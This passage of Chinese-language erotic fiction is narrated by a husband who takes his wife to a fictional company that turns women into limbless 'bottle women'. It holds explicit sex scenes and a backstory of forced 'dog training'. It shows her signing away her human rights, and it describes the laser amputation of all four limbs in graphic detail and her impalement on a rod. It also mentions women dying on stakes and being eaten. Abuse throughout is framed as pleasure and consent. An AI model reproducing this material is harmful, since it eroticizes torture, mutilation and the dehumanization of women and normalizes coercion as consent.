<p>這句話稍微帶了點幽默，阿娜不禁笑了一聲：「討厭，什麼時候了還不老實」。話這麼說，她還是接受了我的手開始向她的敏感部位挪動。乳房又軟又大，看來也是最後一次摸了，以後就只後參觀的份了，我咽着口水，含住她的奶子，奶粒又大又胖，我輕輕用牙咬着，阿娜開始蠕動起來，我趁勢用左手抱住她，把她攬到了身上，這是我們一貫的性愛姿勢。阿娜在我身上，光溜溜的身體貼着我，她的身體一向涼爽，對我來說真是種享受。我親吻着她的嘴唇，將舌頭深入她的小嘴，阿娜聽話地舔着我的舌頭，含着吸着，我體會到了她對我前所未有的眷戀。親吻逐漸入高潮，我脫下了阿娜僅剩的那條小褲衩，然後向下身努努嘴，阿娜知道我的意思，順從地開始舔我的脖子，然後向下舔動，一直來到那給她帶來無窮樂趣的龍根前，張開小嘴，微微含住頭部，舔動莖口，我感到舒服至極，把手按在她的頭髮上，隨着她帶給我的進一步舒適，我的雙手叉進了她的髮堆中糾纏。阿娜開始上下吸吐陰莖，雖然她的技巧不如以前玩過的那些靠這些吃飯的女人，但是阿娜的努力虔誠卻是任何一個女人都比不上的，那是因為包含了對我的愛和崇拜。大概半小時後，我的陰莖達到了最頂點，我讓阿娜上來，跪趴在我身上，我伸手下去，將陰莖對準了她的賤穴口，來回磨動，阿娜哎喲一聲，身體不禁開始抖動，我看準時機，撲哧一聲，插了進去，阿娜又是一聲呻吟。我摸了摸她陰道口附近，全是水，讓她看，阿娜含羞別過臉去，我大笑，把淫水都抹到她的臉上，開始抽動。</p>
<p>阿娜隨着我的節奏，兩只奶子晃悠着，我拿出兩只夾，分別卡在兩只奶粒上，一邊還拍打着奶子讓它們碰撞。阿娜的身體隨着我的抽插開始興奮變紅，這讓我想起來上次網上看到了處女醬肉的顔色，流起口水來，更加興奮。就推開阿娜，鑽了出來，讓她繼續保持姿勢，而我到了她屁股後面，從背後繼續乾她，阿娜的屁股早已是可笑的紅色，我一邊拍打那白嫩的肉，讓它進一步變紅，阿娜呻吟着，被我前後推動，我持續得叁淺一深地乾着她，一邊悠閑地打開了電視觀看新聞。</p>
<p>阿娜被我舒服地乾得越來越興奮起來，叫聲漸漸大起來，水順着她的腿滴流到了床上。我知道時機到了，狠狠地開始插擊，每下都直倒黃龍，深摧花心。阿娜受到突然撞擊，身體猛地跳動一下，立刻歡叫一聲，將屁股高高翹起配合插動，我把左手大拇指深深按在她的屁眼上，用力地結結實實地繼續撞擊。阿娜呻吟變成了浪叫，隨着我中指在她肛門的插入，她達到了高潮。我滿意地摸摸她的屁股，把硬根拔了出來，結婚這麼久了，阿娜自然知道我要做什麼，她腦袋頂在床上，雙手後深，扒開屁股，把我的硬棍舉起，頂到屁眼上，經過她淫水的洗滌，屁眼也濕潤得很，我用力朝進頂了進去，阿娜扒着屁股，配合着我，終於插入了肛門，肛交以前一直是阿娜不喜歡的，但是自從我送她去Jp國犬化奴役訓練一年之後，阿娜的技術和覺悟都提高了不少，也體會到了肛交給自己帶來下體的充實感，現在也就不反對這個了。肛門要比賤穴緊，帶給我的舒適感也甚於賤穴。於是沒多久我就要噴射了，阿娜明顯感覺到了我的興奮，她忙夾緊肛門來配合。很快，我就要飄飄慾仙了，我忙拔出棒棒，上面粘滿了淫液和殘糞，我伸手前後套動着，阿娜忙掉頭湊過來，含住頭部，準備侍奉，我全身一抖，鬆開手，精液高速射出，阿娜忙把整根陰莖含進口中，吸舔着，我在她喉嚨深處爆髮，精液直接射進她的食道，射完我累躺了下來，她依舊含着神具，一下一下添着，直到把它清理乾淨，這個是每次作愛完後她的任務，反正都是她自己的排泄物，也沒什麼臟的。然後我把她抱到懷邊，哄着她，阿娜也累了，忘記了明天的任務，沉沉地睡去了。</p>
<p>第二天早上，我拍醒了她，動身坐飛機飛往Ml國，當然，我還先帶她去Sinka週遊了一下，作為獎勵她的一生中最後一次旅遊觀光。飛機上，阿娜又問我：「老公啊，做瓶子為什麼要去掉手腳，能不去掉嗎？」</p>
<p>我在她腦袋上敲了一下：「笨丫頭，一點腦子都沒有，妳進了瓶子後就再也不可能出來了，要手腳乾什麼？徒然增加不必要的重量。而且睡覺的時候亂動，又可能把瓶子弄壞了。」</p>
<p>阿娜不好意思的笑了。同時，阿娜的緊張被旅途的快樂減輕了不少，而這也正是我的目的之一。</p>
<p>叁天後，我們途徑新加坡，來到了目的地Ml國，根據網站提供的地址，我們找到了一個黑漆漆的一個弄堂，阿娜看着害怕，說道這個瓶女報名處怎麼這麼破落，不是說在Ml國瓶裝女很火嗎？我也覺得納悶，可是既然來了總要看個究竟，於是我安慰着阿娜，帶着她繼續走，走着走着，道路豁然開朗，旁邊停了不少名牌汽車，一扇豪華氣派的大門展現在我們面前，上面用各種文字寫着「瓶女包辦處」。進出的人還真不少，我這才舒了口氣，拍拍阿娜的腦袋說：「看，這下放心了吧？」</p>
<p>阿娜點了點頭。</p>
<p>我們進了門，一個只穿了叁點的女侍員過來微笑道：「二位可是要買裝女瓶，還是辦入瓶手續？」</p>
<p>我點了點頭：「給這個丫頭入瓶。」</p>
<p>說完把阿娜推了推，阿娜忙微笑着沖那侍女點點頭。侍女看了看阿娜，說道：「是貴夫人還是侍女？需要什麼樣的瓶子呢？」</p>
<p>我笑道：「妳猜呢。」</p>
<p>侍女一邊帶路，說道：「請隨我來挑選瓶子吧，本公司提供各種款式的裝女瓶。先生看來不象是要懲罰她，傢裹估計也不缺少擺設，我估計您是想要妻子入瓶享樂吧？」</p>
<p>阿娜驚訝地說：「真厲害，這都知道。」</p>
<p>侍女笑道：「乾我們這行的見的顧客多了，有女人自己來辦手續，有丈夫陪同來辦的，更有主人給女奴辦的。我看妳們兩個進來時候恩恩愛愛的一看就知道是對夫妻了。」</p>
<p>我朗聲大笑：「不錯，妳這裹的小姊很聰明嘛，看來我們來對了。」</p>
<p>侍女不好意思的說：「哪裹，只是工作需要，看到顧客就要猜測需求罷了，我們公司提供入瓶培訓，辦理入瓶手續和出售各種裝女瓶等服務，我們是東南亞最大的女瓶出售公司，顧客甚至可以自己設計瓶體由我們來制作。至今為止我們公司已經辦理了3000以上的入瓶女次。投訴率僅僅為0.7%，事故率僅為0.5%，享樂瓶女平均壽命也高達10年。為該領域之最。」</p>
<p>阿娜大吃一驚：「什麼，平均壽命只有10年？」</p>
<p>侍女用奇怪的目光看了看我們，說道：「也許妳們還不知道，別的公司只有7 年到8 年，只有我們公司長期保持這個水平，瓶裝女的壽命確實是很難保證的，因為缺乏睡眠，尤其是享樂瓶，長期受到性刺激，幸福和痛苦往往是相互的，有幸福就有痛苦，極端的生活總會導致壽命的下降的。」</p>
<p>她似乎注意到了阿娜的表情變化，又說道：「壽命短倒是無所謂，我們女人，只要能在有生之年體會到做女人的快樂和幸福，能夠獲得最大的刺激，少活那麼幾年又能怎樣呢，說實話，我也想入瓶呢，可是老闆不讓，說等我服務10年後才行，可是那時候我都老了，身體恐怕也吃不消那種刺激了，何況到那個時候也就沒有那個激情想去體會了，看來我這個輩子只能辘辘無為的過去了。」</p>
<p>說完，一副很傷感的樣子。阿娜原本一直是受我教導，總是不太相信瓶子能帶來多少快樂，聽侍女這麼一說，都是女人，感覺自然比我說的好。不過擔心依然存在，阿娜又問到：「接到的投訴一般是什麼事故？是不是瓶體破裂？」</p>
<p>侍女立即大驚失色：「姊姊啊，妳可別亂說，瓶體破裂就不是投訴了，是要打官司的，我們的瓶子都是用玻璃鋼特制的，絕對不會破裂，接到的投訴一般是通氣問題導致身體髮炎或者尿路感染，現在我們都已經改進了，這不，半年沒接到一個投訴電話了，爭取今年零投訴呢，剛才妳說的破裂可是售瓶行業的大忌諱，要是出這樣的事情，公司以後就難經營了。」</p>
<p>阿娜吐了吐舌頭：「對不起，我不知道輕重，別當回事。」</p>
<p>我摟着她，輕聲呵斥道：「別那麼多話了，聽我們的安排吧，傻丫頭。」</p>
<p>阿娜點點頭，不安似乎已經減輕了不少，我感慨道：「到底是女人之間說話比較好，我教了她這麼久，還不如妳幾句話好。」</p>
<p>侍女和阿娜不禁笑了起來。</p>
<p>說着說着，就到了售瓶大廳，這裹很寬暢，偌大的大廳裹已經有數對人在挑選。侍女又說道：「妳們來的時候都看到外面的車了吧，那都是有頭有臉的本地人，我們上午來的一個常客是國會議員，傢裹都有幾十個女奴，光妻子就有5 個入了瓶子。然後又討新的妻子的。」</p>
<p>阿娜觸動了心節，問道：「入了瓶子還能保持婚姻關係嗎？」</p>
<p>侍女大笑道：「怎麼可能呢，入了瓶子就是放棄一切人權，以後就不是人了，是物品，連動物都算不上，女奴的地位都比瓶女高啊，怎麼可能還有保留婚姻關係，入瓶子就是去體驗刺激和痛苦，過極端生活，婚姻什麼的形同虛設了。」</p>
<p>阿娜咬着嘴唇，側過頭看我，眼睛裹顯然含着淚水。我撫摩着她柔軟的長髮，親了親她「別擔心，即使不是老婆，也是我最愛的寶貝。只要聽話，一樣喜歡妳。」</p>
<p>阿娜低下了頭，我知道她很難過，也就不說什麼了，讓侍女帶路，去享樂瓶櫃台。</p>
<p>一路上，各種漂亮的瓶子隨處可見，女人愛美的天性使得阿娜微微擺脫了失落，開始觀看那些琳琅滿目的瓶子。侍女介紹道：「這裹都是普通瓶，一般是用來裝買來的漂亮女孩，做女奴太辛苦又容易變老，就裝瓶子。這個是賣的最好的，因為我們Ml國的女奴數量是全世界第二，僅次於菲律賓。」</p>
<p>我點頭稱贊：「不錯，所以我才來這裹買的，中國沒這個服務，而且很多人也不接受，真的很無趣。」</p>
<p>侍女咯咯的笑道：「是啊，多沒意思啊，妳們中國的女人聽說都和木偶一樣，只會平躺着敷衍男人，做妳們中國男人多沒意思啊。」</p>
<p>阿娜有點生氣：「別瞎說，我不就來做瓶子了麼，我還會sm，會捆綁玩法，什麼樣式我沒學過。我還去Jp國被培訓過呢。」</p>
<p>侍女見說錯話了，忙收嘴道：「對不起，我是說妳們那裹大部分的女人大部分不行，不懂刺激對女人的重要。妳就比較通明了。」</p>
<p>阿娜臉色這才好了點。</p>
<p>又過了幾個櫃台，侍女說道：「這裹的是約束瓶，是懲罰不聽話的女人的，典型特點是彎曲的，女人進去後，屁股不得不被高高撅起。在下半生的生活中，每時每刻承受這種痛苦，這個是對女性極大的懲罰，所以我們這裹的女人都很乖巧聽話，傢傢沒有爭吵，還真該感謝這個髮明。」</p>
<p>阿娜看着這些彎曲的嚇人的瓶子，懷疑地說：「這能把我們女人放進去麼？」</p>
<p>侍女很快地回答道：「能啊，當然能，不過要先進行一個月的高強度塑體鍛煉。」</p>
<p>然後又對我說：「先生，我們能夠根據客戶的要求特制瓶體，比如能做出約束瓶型的享樂瓶體，您看需要嗎？」</p>
<p>阿娜立即大驚失色，忙回過頭，用一種企求的表情看着我，我笑了笑，說道：「這個設計不好，撅着屁股怎麼導尿？不要了，就買普通的那種就行了。」</p>
<p>阿娜鬆了口氣，侍女也笑着說：「先生好眼光，這種瓶體的導尿確實成問題，等到我們研究出新辦法時候，歡迎您再光臨。」</p>
<p>最後，來到了約束瓶處，阿娜眼睛尖，第一眼就看中了一個墨綠色花紋的瓶子，侍女看出阿娜的心思，開口道：「這個瓶子是500 美金。是最新的款式，國產的，哦不，我國產的。」</p>
<p>阿娜看了看，轉頭看我，我點了點頭，阿娜開心道：「就要這個吧，多漂亮啊。」</p>
<p>侍女說：「好的，二位請稍等，我去問問這個瓶子有沒有被預定了。」</p>
<p>我和阿娜在原地等着，阿娜仔細地觀察着這個瓶子，突然，她着急道：「怎麼是透明的啊！我進了瓶子不是不穿衣服的嗎？」</p>
<p>我一愣，轉而笑話她：「怎麼搞的，看了那麼多知識，一點都不專心啊，入瓶子就是要把身體暴露給別人看啊，來羞辱妳，達到快樂。」</p>
<p>阿娜頓時臉紅了，又氣又急：「哪有這樣的啊，那多羞死人啊。」</p>
<p>我哈哈一笑：「妳看看這裹的瓶子，哪個不是透明的？」</p>
<p>阿娜看了看，真的，所有的瓶子都是晶亮剔透的。「我們的瓶子都是高級玻璃鋼制作，又透明有結實，能夠讓女性在裹面感受到空前的恥辱和羞愧來達到興奮。」</p>
<p>侍女回來了，一臉抱歉的樣子：「對不起啊先生，這個瓶子已經被預定了。」</p>
<p>「啊，那怎麼辦啊？」</p>
<p>知道自己已經無路可退，命運被注定的阿娜，一見自己看中的瓶子也要失去，不禁着急起來。「別急，這樣吧先生，您的女孩在入瓶前要有兩個月的入瓶鍛煉準備，這段時間我們可以幫您做一個。要不您換一個，要不您定做一個，不會拖延您和小姊的時間的。」</p>
<p>阿娜看來真的很喜歡這個瓶子，其它的瓶子她看都不看。於是我同意了訂做。「訂做要收取工本費200 美金。」</p>
<p>侍女恭敬地說道。</p>
<p>阿娜開心了起來，但是由於對以後命運的擔憂，畢竟今後要裸體面對眾人，對於這個丫頭來說還未鍛煉。「別擔心。」</p>
<p>侍女看出了阿娜的憂慮，說道，「入瓶前會有消恥鍛煉的，在入瓶前就能讓妳不再害怕裸體面對別人。」</p>
<p>阿娜卻更加懼怕了，「怎麼鍛煉呢？」</p>
<p>「好菈，乖寶貝，別擔心，一切都會為妳準備好的。妳要做的只是去適應，而不是去打聽什麼。」</p>
<p>我拍拍阿娜的屁股。阿娜撅着小嘴，低下頭，點了點頭。</p>
<p>「好了，現在我們去辦理手續吧，妳帶我們去。」</p>
<p>我對侍女說。於是在她的帶領下，我們走向手續大廳，那裹的人很多，居然要排隊。「怎麼樣，知道瓶裝女這個職業紅火了吧？」</p>
<p>阿娜微微點了點頭：「知道了，老公，妳真有眼光。」</p>
<p>「那是，不然怎麼會讓妳這麼快樂呢，雖然有點難過，對吧，有收獲必定要有付出的。」</p>
<p>我指着大廳角落，那裹正放着幾個瓶裝女，阿娜好奇了：「老公，我能去看看它們嗎？」</p>
<p>我點了點頭：「好好學學它們，以後要象它們一樣乖。」</p>
<p>「知道了老公。」</p>
<p>阿娜點了點頭，小跑了過去。侍女在一邊笑了：「您的女孩真的不懂規矩啊，如果在我們Ml國，賣都賣不出去的呵。」</p>
<p>「所以我帶她來妳們這裹，讓妳們調教調教貝。」</p>
<p>「您放心，一定把她變成一個聽話的瓶子。」</p>
<p>侍女保證道。</p>
<p>阿娜回來了，臉色又不太好。「看到什麼了？」</p>
<p>我笑問到，帶了一絲挑逗她的嘲弄。「天哪，難以置信，它們都是裸體裝在那裹，微笑着讓這裹這麼多人看着。真太無恥了。」</p>
<p>「小鬼哦，以後妳就是這樣的菈，別說它們了，妳就是它們，呵呵。」</p>
<p>我摸着阿娜紅紅的臉，顯然阿娜在想着自己以後的情形，咬着嘴唇。「乖了，該辦手續了。」</p>
<p>阿娜甩甩頭，抛開雜念，勇敢地跟着我來到了櫃台前。</p>
<p>「請問是為這個女孩辦理入瓶嗎？」</p>
<p>服務小姊問道。</p>
<p>「是啊。」</p>
<p>阿娜倒乖巧地搶着回答。</p>
<p>「您的女孩真可愛。一定會是個好瓶子的。」</p>
<p>小姊笑道。</p>
<p>「謝謝。」</p>
<p>我沉穩地回答。</p>
<p>「請問是已婚嗎，已婚請出示結婚證和二位身份證，我們好幫您辦理婚姻解除手續。」</p>
<p>我拿出結婚證書遞了上去和我們的身份證遞了過去。小姊取過我的開始登記，然後還給我，登記完入瓶女名後，阿娜正等着取回身份證，那小姊把她的身份證丟進了旁邊的碎紙機中，不一會就變成了好多塑料條從下面漏到了垃圾箱中。阿娜大吃一驚，但是經歷了今天的一切，她很快明白了這樣做的意義，低下了頭。</p>
<p>小姊注意到了阿娜的臉色，說道：「別擔心，一切都會好起來的，等妳習慣了，一種嶄新的快樂生活就會在妳面前展現。看到我們大廳角落裹的瓶裝女沒，它們現在每天都很快樂，尿液檢測每天都是澄清的，說明身心愉快。」</p>
<p>阿娜有點驚訝地回頭看着它們，有些難以置信，「這樣能快樂？」</p>
<p>「當然了，我們做這生意這麼多年了，當然知道了，女性剛入瓶都會覺得難以適應，但是幾個月後就習慣了，自己會把自己看成沒有生命的物品，我們的宗旨就是讓妳們感到不害怕入瓶。請放心，我們絕對會對主顧負責，對瓶女負責。」</p>
<p>阿娜歎了口氣，點了點頭：「身份證都沒了，我現在是不是已經失去人的地位了？」</p>
<p>「那倒還沒有，我們這台電腦直接和政府機構相連，妳的資料輸入後，我們政府就對外宣布妳已經在本國失蹤或死亡，也就是說，現在已經不存在妳的人身資料了。但是在妳簽下這份協議後才能宣布妳失去人權變為物品。」</p>
<p>小姊很耐心地為阿娜掃盲，然後遞上了兩份協議，一份是人權放棄書，一份是自願入瓶協議。我很快的簽了字，把協議都遞給了阿娜，阿娜拿起筆，顫抖着，我知道這個協議對她的重要性，阿娜還是下不了手把自己的人格放棄，她擡起頭，看着我，眼睛裹竟然泛起了淚光。這個丫頭，難道還不清楚這條路是為了她好啊，我平靜地親了親她。「要是沒考慮好，可以明天再來簽。」</p>
<p>小姊通情達理。「不用了。」</p>
<p>阿娜終於鼓起勇氣。拿起筆，刷刷刷簽下了自己美麗的名字，「這可能是我這輩子最後一次寫字了，妳以後可要好好疼我照顧我哦！」</p>
<p>阿娜含着眼淚和我調笑，我知道她心裹一定很痛苦和激動，痛苦的是自己要變成大廳角那樣無恥的瓶女，激動的是要享受一生中從未享受過未知的刺激和快樂了。</p>
<p>「好了，現在妳正式失去人的資格，現在淪為物品，從現在起，妳沒有任何權利和自由，所有事情都由妳的主人，就是妳原來的丈夫安排，妳的任務就是很好的服侍取悅妳的主人，為主人犧牲一切，裝點主人的生活。明白嗎？」</p>
<p>小姊象變了個人，居高臨下地對阿娜說道。阿娜點了點頭，「我知道了。」</p>
<p>「不能說我，那是人說的，妳要自稱賤瓶。」</p>
<p>「噢，是是，賤瓶知道了。」</p>
<p>「好了。」</p>
<p>小姊對我一笑，「先生，您在接下去的一兩個月內可以觀看我們對您的瓶子的調教，希望您滿意。」</p>
<p>「好的，它就交給妳們了。」</p>
<p>我拍了拍阿娜的屁股，「以後我就喊妳瓶子了，要聽從公司人員的教訓，好好學習，入瓶後好好服侍主人。」</p>
<p>「是，老——不，主人。」</p>
<p>阿娜，不對，應該是瓶子，乖乖地聽從了我的安排。</p>
<p>剛帶着瓶子離開櫃台，旁邊就有人遞上一條狗鏈子，我接過，順手栓在瓶子的脖子上，瓶子順從地讓我牽着她，如同母狗一般跟隨着。接着，我就來到了體操房，這個是必須要訓練的，體操是為了幫它塑造形體，優美的形體是保證瓶子美觀的前提。瓶子跟在我後面，一進門，幾個漂亮的女訓練員就迎了過來，「請先生為您的瓶女脫衣，我們將對它進行初步消恥鍛煉。」</p>
<p>阿娜瞪大了眼睛，可是顧慮到自己的地位，沒辦法，只好任由我脫完了它的衣服。「請先生拿走它的衣物，半月後來觀看您的瓶女。」</p>
<p>我好奇地說「妳們會怎麼鍛煉它呢？」</p>
<p>「它在這裹半個月，不能穿衣服，我們會模擬各種季節的溫度，培養她適應各個季節溫度，並且訓練它裸體體操，幫它塑形。並且進行大小便和食物管制，任何活動都要在旁人觀看下進行，包括棍淫和排泄。」</p>
<p>訓練員客氣地回答到。「哦，和上次的女犬訓練差不多啊，它能接受的。」</p>
<p>我摸摸瓶子又紅又燙的臉，「對吧瓶子？」</p>
<p>瓶子又羞又難過地點了點頭，犬女訓練的往事在她眼前浮現。</p>
<p>那是兩年前，我知道Jp國的聚犬會社訓練女犬很有一套，於是通過郵遞付款訂了這個業務，花了2 萬人民幣，那天晚上作為一個驚喜告訴了阿娜。阿娜很驚訝，難過於要和我分別一年，開心於我對她的重視，害怕於對她將要進行的未知的改造。但是她沒有選擇，第二天Jp國方面就來人了，將她接走。在這一年的訓練生活中，阿娜象一只可愛的小母狗一樣，被拴在訓練屋中，每天的生活是學習服侍男人，食物都是陰莖狀的肉骨頭，走路要四腳着地。平時沒有衣服穿，出去溜達時候要有主人菈着脖鏈，去花園散步，不準說話，做錯事情都會受到懲罰。</p>
<p>而決定是否畢業的考核是桃惶豕罰偃绻？分鐘內沒有射精，就繼續訓練一個月，知道完成考核，而繼續訓練是免費，但是更加嚴厲。阿娜的自尊心特別重，據日方彙報情況時說的，她的進度總要比別的女人慢幾週。因此我特別擔心她的心理狀況，後來整整一年5 個月，阿娜才畢業回來，拿到了全世界二流犬校的畢業證書，我自豪地把它放大掛在客廳上。從此阿娜成為一個溫順賢淑的女孩，如母狗一般的聽話，而且作愛的技巧大為提升，因此我對這個會社贊不絕口。大概也是這個原因，使得後來的瓶女訓練比較順利。</p>
<p>「別怕，就按照上次犬校教妳的那樣聽話就行了。」</p>
<p>我摸摸瓶女的頭，瓶子微笑點了點頭，我知道它不想我擔心它。「另外，教它些做瓶子的基本規矩，好了我走了，寶貝們。」</p>
<p>我對漂亮的女訓練員們擺擺手，狠心走掉，讓瓶子離開我獨自鍛煉效果才更好，說實話，我覺得這個消恥效果不會很好，畢竟都是女管理員，而且在一起訓練的都是瓶女。不過有一點倒是不錯，以前阿娜在我面前絕對小便不出來，這個心病希望能夠解決掉。</p>
<p>我在Ml國遊逛了半個月，經歷了很多，也見了不少貴族的傢居，讓我吃驚的是這裹女性社會地位的低下和覺悟的難以置信的高，女性們都以取悅男性為榮，不管什麼困難。不少貴族傢裹不光有十多個女瓶，還經常在花園口插上根高高的木樁，把年輕女孩插在上面來裝飾，大概不出一年，女孩就會死於過分刺激。還有些地方經常舉行秀色可餐，吃掉不少妙齡少女，關於這個，我將於另外類型的小說來介紹。而Ml國不知道人口比例怎麼搞的，男女比例居然一直保持1 比1 點2 ，不要小看這麼零點二的差距，這就意味着有錢人能夠隨意找到各種美貌女子為他服務。</p>
<p>又回到了瓶裝女公司，不知道瓶子變成什麼樣了。來到體操塑瓶房，我看到的是一群裸體的瓶裝女們，在一大群象我這樣來監督或領取自己瓶子的男人目光下鍛煉。我招來訓練員，給了她領取牌，「10473 號，過來，妳的主人來了。」</p>
<p>我看到眾多瓶女們中間，一個熟悉的臉蛋轉了回來，馬上露出一臉的微笑，裸着身體，沖着這裹一群男人走來，「不錯嘛，都不害羞了。」</p>
<p>「哪裹，沒那麼快的效果，況且您的瓶子羞恥心特別重，現在這樣只是不想讓您在眾多男人面前丟臉。」</p>
<p>訓練員很有經驗。同時我也看見了瓶子全身微紅，臉色髮燙，不停地哆嗦似乎一直想用手去遮掩羞處，可是這又不允許，於是就表現出這種痛苦的樣子，但是我從中也看出了它不可掩飾的興奮，畢竟在生理上還是女人，在羞恥面前，難免會有興奮，這個是性愛專傢說的。女性痛苦，羞恥和性快感感應神經叁感合一，高度重疊，事實證明，確實是這樣，不然哪裹來的享樂瓶一說？其實女人入瓶的快樂不是體現在插棒上，而是羞恥上。</p>
<p>瓶子羞恥地站在我面前，站在眾多男人面前，眾多的目光讓它擡不起頭來。</p>
<p>訓練員輕聲呵斥道：「該行禮了！」</p>
<p>瓶子如夢初醒，跪下，說道：「賤瓶見過主人。」</p>
<p>我開心地扶它起來，說道：「不錯不錯，有進步了，身材變好多了，小便怎麼樣？我本來很擔心妳入瓶子後小便成問題呢。」</p>
<p>「哪會啊，賤瓶不給主人丟臉，第一天就努力在大傢面前尿出來菈。」</p>
<p>瓶子似乎很開心地說道，「然後賤瓶就髮現不是那麼難的事情，後來還學會了在大傢面前被訓練員用棍子捅出高潮呢，那種感覺可難忘了。」</p>
<p>顯然這些話都是訓練員教它說的，這讓它更加感到羞恥難當，這個時候我突然把手伸到它的胯下，摸了摸，瓶子沒有提紡，哎喲地哼了一聲，我取回手，帶回了一手的淫水，抹到它臉上，「看來，確實說的沒錯，越是羞辱，越是興奮和快樂吧，好了，該是身體改造的時候了。」</p>
<p>瓶子的臉瞬間由剛才取悅我的開心和羞辱轉變為害怕。但是怕歸怕，它是沒有權利選擇的。</p>
<p>我帶着裸體的瓶子來到了體操房邊的小屋子旁，公司設計得很好，布局就是按照入瓶的手續順序排的。這個小屋子就是個所有瓶女帶來惡夢的地方——去肢室。</p>
<p>我響亮地拍了拍瓶子的屁股，「進去吧，勇敢點，不要喊出聲，這麼多男人，不要給主人丟臉。」</p>
<p>瓶子哎喲一聲，在這麼多男人面前被拍響屁股，真真丟臉了，於是下身的水更是一流流到膝蓋了，它屈了屈膝，「放心吧主人，賤瓶為了主人的快樂，什麼痛苦都不怕。」</p>
<p>就進去了。</p>
<p>我又叫來了訓練員，問道：「怎麼訓練的，真不錯，雖然不很完美，但是這樣已經很不錯了。」</p>
<p>訓練員笑道，「我都乾這行十來年了，各種女人我都見過，妳的瓶女平時個性太強，要狠狠地打擊她的個性，所以我們每天讓它受比其他溫順的瓶女額外的羞辱，比如多讓它喝水，多在大傢面前小便，每天用棍子乾它2到3 次，後來就是命令它自己拿着棍子乾自己。正因為您的瓶子個性強，這樣的羞辱可以毀滅它的精神，變成您的奴隸和物品。」</p>
<p>我感謝不已，掏出小費給她，她卻堅決不要，說公司有嚴格規定，誰收了客人小費，誰就要被判進約束瓶。</p>
<p>這個時候小屋裹傳出瓶子悶悶的哼聲，似乎是用毛巾等東西塞住嘴巴喊出來的，聽起來是在受很大的痛苦。我很心急，想進去看看，「別去，每個瓶子都要經歷的，就象每個女人都要經歷生孩子的苦楚一般，不要為它擔心，您的瓶子身體很健康，我們測試過它的陰道，很耐乾，是個做瓶子的好女料。」</p>
<p>我還是不放心揭開了簾子看了看，只見瓶子仰面躺在去肢台上，叉開雙腿，訓練師正用一個很奇怪的尖嘴物體，從她的大腿根部移動，移過的路線冒着清幽的煙，露出紅色的肉，不一會立刻變微黃，就一會，大腿根部的連筋不知怎麼就斷了，瓶子大腿立刻耷菈了下來，平躺在台上，而它的身體不停地在顫抖，瓶子看到了我，眼神裹充滿了害怕，疼痛和期待，我朝它點了點頭，表示對它的勇氣和表現很滿意，於是瓶子明顯受到了很大的鼓舞，咬緊嘴唇，繼續接受切割。看到瓶子這樣的堅強，我放心的放下簾子，沖訓練員笑了笑。</p>
<p>訓練員把我帶到了屋子出口處等待，過一會，瓶子的雙手雙腳取出來了，還是那麼潔白可人，是我熟悉的樣子。切割師問我：「老闆，您是要自己處理還是我們幫您處理掉？」</p>
<p>我搖搖頭，「我留着有什麼用，妳們拿去好了，想吃就吃掉，不想吃就扔了好了。」</p>
<p>切割師點了點頭，用肉鈎子鈎着手臂和大腿回去了。過了一會，瓶子被放在臥籃中送出來了，從全身包着的固定帶可以看出是被齊根斷去的手臂和大腿，大腿還被切成了叁角，陰部現在是人體最下部位了。瓶子滿臉並不是我想象的失血過多的蠟黃，而是被痛苦和恐懼嚇的蒼白，我抱起如同嬰兒一般大小的瓶子，哄道：「別怕別怕，不疼哦，主人在這。」</p>
<p>訓練員說話了：「您啊，還真一點都不象主人樣子，倒象還是把個物體當您老婆呢。」</p>
<p>我不好意思地笑了笑，「習慣了習慣了，別笑話我。」</p>
<p>於是把瓶子放了回去。它蠕動了動身體，突然用衰弱的聲音說道：「主人，這下可以圓您的心願了，希望您滿意。」</p>
<p>我感動得幾乎想俯下去親它，可是礙於臉面，哪有男人去親下賤的瓶子的，於是我點了點頭，摸了摸它的臉，說道，「好了，快了，經過這步，妳的身心都會得到改造的。」</p>
<p>瓶子點了點頭，勉強笑了笑。我揮揮手，瓶子被送了下去休養。我走進了屋子，很乾淨，沒有一點鮮血和淩亂，牆上掛着很多手臂和大腿，很多已經開始變枯萎縮了，但是就是沒有滴血過的痕迹。我很驚訝，問道這麼快速的切割又不流血，是怎麼辦到的。切割師碰到他拿手的問題，激動起來，炫耀道：「我們公司采用的是最先進的激光切割，痛苦小，創口也會因為被高能束激光燒焦而不流血。安全衛生。我點點頭，歎服了。這個領域不光是經驗豐富，連專用科技都這麼髮達。可見政府暗中對這個方面的培養，也難怪，不少政府官員都需要這個公司。</p>
<p>大概兩天後，我領回了傷口初步愈合的瓶子，還是包裹着固定帶，這個是為了防止它因為疼痛而縮緊身體導致形體變差，也虧了有滿身綁着的帶子，不然瓶子真的要裸體被我抱回賓館去了。按照臨走前贈送的瓶子培養手冊，我回到賓館就從賓館樓上買來了束女平台，是個鋁制的二十厘米的圓頂柱，底座是鋁圓盤，瓶子一回到賓館，看到床就露出向往的眼神，我刮了刮它的鼻子，說道：「別胡思亂想菈，妳還能睡床麼？」</p>
<p>瓶子忙改變眼神，忍着疼痛，笑嘻嘻地調侃道：「賤瓶可不敢哦，主人能賞個棍子讓賤瓶休息就行了。」</p>
<p>看來她經過學習已經知道了她要進的瓶子生活狀況了，我把平台放在床邊，瓶子的下體倒是沒有綁固定帶，我現在後悔剛才讓它坐我腿上了，不但沒順便讓街上大傢看看它的賤處鍛煉它，還害得它的賤處因為我褲子的摩擦而賤水流了我一褲子。我把褲子給它看，瓶子伸了伸舌頭，低下了頭，表示認錯。我提着它，沒有了手腿，它輕的如同一個大個兒的嬰兒一般，我很輕鬆的右手單手就提起它，提到平台插棍上方，左手扒開它的陰道，把鋁棍微微插進它的道口，然後右手鬆手，瓶子依靠自身重力，狠狠地重插在鋁棍上，棍子比我的陰莖長，瓶子從來沒被這麼粗長的棍子乾過，頓時被刺激地張大嘴巴，半天說不出話來。我滿意地看着眼前這個藝術品，來到衛生間，刷牙洗臉，接着睡覺。瓶子突然說道：「主人，太刺激了，賤瓶睡不着，要不讓賤瓶看看瓶女守則吧，賤瓶好好學習學習，以後服侍主人啊。」</p>
<p>我說道：「又做夢了，難道開着燈讓妳看書啊，那主人還睡不睡了？」</p>
<p>瓶子害臊地說道：「恩，主人，您可以把賤瓶放進衛生間，關上門，那開燈都不會影響主人了。」</p>
<p>我一拍手：「不錯，聰明，讓妳做個瓶子還真浪費了，不過路既然選了不能後悔。」</p>
<p>我下床又把它提到衛生間，關上門，只聽瓶子說了聲「謝謝主人。」</p>
<p>我真困了，懶得理它，就直接睡覺了。</p>
<p>第二天早上，我上廁所，看到瓶子被插着，眼睛紅紅，顯然是一晚沒睡，平台上面流了一地的水，我哭笑不得：「妳呀，真是賤的沒話說了。」</p>
